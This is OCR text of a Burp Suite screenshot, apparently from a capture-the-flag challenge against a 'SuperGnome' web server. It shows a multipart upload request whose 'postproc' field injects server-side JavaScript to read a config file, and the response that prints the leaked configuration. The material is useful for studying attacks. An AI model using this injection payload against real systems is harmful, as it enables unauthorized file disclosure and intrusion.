 Burp Suite Free Edition v1.6.31
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × 5 × 6 × 3 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://52.192.152.132 ?
Request
Raw Params Headers Hex
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: sessionid=gUVTvQD32O7nJotBfYcM
Referer: http://52.192.152.132/
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------163433308511469359971522470​5
75
Content-Length: 396
-----------------------------16343330851146935997152247​0575
Content-Disposition: form-data; name="postproc"
require('fs').readFileSync('/gnome/www/files/gnome.conf')
-----------------------------163433308511469359971522470575
Content-Disposition: form-data; name="file"; filename="test.cfg"
Content-Type: image/png
123
-----------------------------163433308511469359971522470575--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="/files">Files</a></li><li><a
href="/gnomenet">GnomeNET</a></li><li><a
href="/settings">Settings</a></li><li><a
href="/?logout=1">Logout</a></li></ul></div></div>
</nav><div class="jumbotron"><h1>Files</h1><p
class="message">Upload successful.</p><p
class="message">Executing post process...</p><p
class="message">Post process result: Gnome Serial
Number: BU22_1729_2716057
Current config file:
./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</p><p class="message">File pending Nedfords
approval.</p><h2>Current Files</h2><h5>Files
location: /gnome/www/files/</h5><table
class="table
table-striped"><tr><th>file</th><th>size</th><th>d
ownload</th></tr><tr><td>20151203133815.zip</td><t
d>4382</td><td><a
href="/files?d=20151203133815.zip">Download</a></t
d></tr><tr><td>factory_cam_4.zip</td><td>1142383</
? < + > Type a search term 0 matches
Done 4,434 bytes | 404 millis